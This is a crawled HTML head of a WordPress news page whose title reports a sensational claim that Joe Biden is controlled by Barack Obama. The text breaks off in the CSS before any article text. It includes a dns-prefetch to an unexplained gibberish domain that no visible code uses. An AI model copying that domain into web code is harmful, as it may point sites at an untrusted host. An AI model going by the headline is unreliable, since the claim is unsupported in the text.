

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/
body_size: 24058
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Not Running Anything” - U.S. Congresswoman&#039;s SHOCKING Claim Joe Biden Is Controlled By Barack Obama | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Not Running Anything” - U.S. Congresswoman&#039;s SHOCKING Claim Joe Biden Is Controlled By Barack Obama | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-04-30T19:06:35+00:00" />
	<meta property="article:modified_time" content="2024-04-30T19:06:36+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/05/not-running-anything-u-s-congres.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"“Not Running Anything” &#8211; U.S. Congresswoman&#8217;s SHOCKING Claim Joe Biden Is Controlled By Barack Obama","datePublished":"2024-04-30T19:06:35+00:00","dateModified":"2024-04-30T19:06:36+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/"},"wordCount":25,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/not-running-anything-u-s-congres.jpg","keywords":["Economics Opinions","Random","Random1","Random2","Valuetainment"],"articleSection":["Economics Opinions"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/","url":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/","name":"“Not Running Anything” - U.S. Congresswoman's SHOCKING Claim Joe Biden Is Controlled By Barack Obama | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/not-running-anything-u-s-congres.jpg","datePublished":"2024-04-30T19:06:35+00:00","dateModified":"2024-04-30T19:06:36+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/05/not-running-anything-u-s-congres.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/not-running-anything-u-s-congres.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"“Not Running Anything” &#8211; U.S. Congresswoman&#8217;s SHOCKING Claim Joe Biden Is Controlled By Barack Obama"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; “Not Running Anything” &#8211; U.S. Congresswoman&#8217;s SHOCKING Claim Joe Biden Is Controlled By Barack Obama Comments Feed" href="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/feed/" />
<script type="a6eaa7074c37b0e9db4da559-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 